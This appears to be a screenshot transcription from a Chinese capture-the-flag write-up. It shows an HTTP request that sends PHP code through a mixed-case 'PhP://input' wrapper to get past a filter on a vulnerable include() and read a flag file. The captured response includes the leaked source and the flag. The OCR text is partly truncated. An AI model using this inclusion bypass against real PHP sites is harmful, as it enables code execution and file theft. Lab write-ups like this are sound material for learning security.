 Raw Params Headers Hex XML
GET /index.php/?page=PhP://input HTTP/1.1
大小写绕过
Host: 220.249.52.134:47536
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 44
<?php show_source('fl4gisisish3r3.php');?>
post方式提交
Raw Headers Hex XML
X-Powered-By: PHP/5.3.10-1ubuntu3
Vary: Accept-Encoding
Content-Length: 1826
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />show_source</span><span style="
#0000BB">__FILE__</span><span style="color: #007700">);<br />echo&nbsp;</
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="co
style="color: #007700">];<br /></span><span style="color: #0000BB">$page</sp
#007700">=</span><span style="color: #0000BB">$_GET</span><span style="c
#DD0000">'page'</span><span style="color: #007700">];<br />while&nbsp;(</sp
#0000BB">strstr</span><span style="color: #007700">(</span><span style="colo
style="color: #007700">,&nbsp;</span><span style="color: #DD0000">"php://"</s
#007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
style="color: #007700">=</span><span style="color: #0000BB">str_replace</spa
#007700">(</span><span style="color: #DD0000">"php://"</span><span style="c
style="color: #DD0000">""</span><span style="color: #007700">,&nbsp;</span><
#0000BB">$page</span><span style="color: #007700">);<br />}<br />include(</s
#0000BB">$page</span><span style="color: #007700">);<br /></span><span sty
</span>
</code>
获得flag
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag</span><span style="color: #00
#DD0000">"ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}"</span><span style=
style="color: #0000BB">?&gt;<br /></span>
</span>
</code>